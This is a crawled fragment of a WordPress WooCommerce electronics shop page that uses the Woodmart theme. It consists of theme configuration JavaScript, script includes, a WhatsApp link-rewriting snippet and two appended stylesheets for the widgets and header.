var woodmart_settings = {"menu_storage_key":"woodmart_713c7c73d0eed994586dc3da72dcb8b1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://elektroniksurabaya.com/cart/","ajaxurl":"https://elektroniksurabaya.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://elektroniksurabaya.com/","shop_url":"https://elektroniksurabaya.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1390","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"eef6d83a66","wishlist_fragments_nonce":"0f02e73652","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_eb0c6e75eee5ccba8eb4a3a8bc3e3dc6","wishlist_fragment_name":"woodmart_wishlist_fragments_eb0c6e75eee5ccba8eb4a3a8bc3e3dc6","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"b3d9e99478","compare_by_category":"no","compare_page_nonce":"a70a40dd2a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-revolution-slider-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-select2-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-woo-mod-shop-table-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css","wd-woo-mod-grid-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-grid.min.css","wd-woo-opt-free-progress-bar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-mod-order-details-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css","wd-page-my-account-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css","wd-woo-mod-shop-attributes-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-woo-mod-login-form-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-woo-mod-quantity-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-wd-search-results-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-page-title-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-page-login-register-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css","wd-widget-collapse-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-scroll-top-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-mfp-popup-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-header-search-fullscreen-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css","wd-wd-search-cat-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-bottom-toolbar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=7.0.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/loginTabs.min.js?ver=7.0.4" id="wd-login-tabs-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.0.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
            <script type="text/javascript">
                function isMobileWA()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web.whatsapp') != -1 && isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web.whatsapp', 'api.whatsapp');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api.whatsapp') != -1 && !isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api.whatsapp', 'web.whatsapp');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4
body_size: 187
content:
.widget_layered_nav ul li a:before,.wd-widget-stock-status a:before{content:"";display:inline-block;margin-top:-2px;margin-inline-end:8px;width:14px;height:14px;border:2px solid var(--brdcolor-gray-300);vertical-align:middle;transition:all .2s ease}.widget_layered_nav ul li a:after,.wd-widget-stock-status a:after{position:absolute;top:3px;inset-inline-start:2px;color:#fff;font-weight:600;font-size:10px;opacity:0;content:"\f107";font-family:"woodmart-font"}.widget_layered_nav ul li a:hover:before,.wd-widget-stock-status a:hover:before{border-color:var(--wd-primary-color)}.widget_layered_nav ul .chosen a:before{background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}.widget_layered_nav ul .chosen a:after{opacity:1}.widget_layered_nav ul li{display:flex;align-items:center}.widget_layered_nav ul li a{position:relative;flex:1 1 auto;padding-inline-end:10px}.widget_layered_nav ul .chosen a{color:var(--color-gray-800);font-weight:600}.widget_layered_nav ul .count{color:var(--color-gray-300)}.wd-widget-stock-status a{display:block;position:relative}.wd-widget-stock-status a.wd-active{color:var(--color-gray-800);font-weight:600}.wd-widget-stock-status a.wd-active:before{background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}.wd-widget-stock-status a.wd-active:after{opacity:1}


--- FILE ---
content_type: text/css
request_url: https://elektroniksurabaya.com/wp-content/uploads/2023/09/xts-header_904566-1695118548.css?ver=7.0.4
body_size: 142
content:


.whb-header-bottom .wd-dropdown {
	margin-top: 15px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 25px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 15px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 25px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 70px;
		max-height: 70px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 70px;
		max-height: 70px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-s62vgl37p052mdljwdfp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(230, 230, 230, 1);
	--wd-form-brd-color-focus: rgba(230, 230, 230, 1);
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-agekq5py2x6bca658nmc.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(18, 70, 171, 1);
}
